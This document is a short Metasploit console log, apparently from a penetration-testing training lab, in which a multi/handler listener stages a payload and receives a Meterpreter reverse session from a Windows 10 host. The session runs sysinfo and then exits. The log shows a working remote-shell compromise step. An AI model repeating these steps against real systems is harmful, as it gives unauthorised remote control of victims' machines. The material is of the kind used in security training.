 msf6 exploit(multi/handler) > [*] http://10.130.10.128:3333 handling request fro
m 10.130.10.25; (UUID: 0ow9kooo) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.130.10.128:3333 -> 10.130.10.25:38335) at 2
024-03-26 22:36:25 +0000
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : SEC560STUDENT
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : HIBOXY
Logged On Users : 7
Meterpreter     : x86/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.130.10.25 - Meterpreter session 1 closed.  Reason: User exit
[*] 10.130.10.25 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) >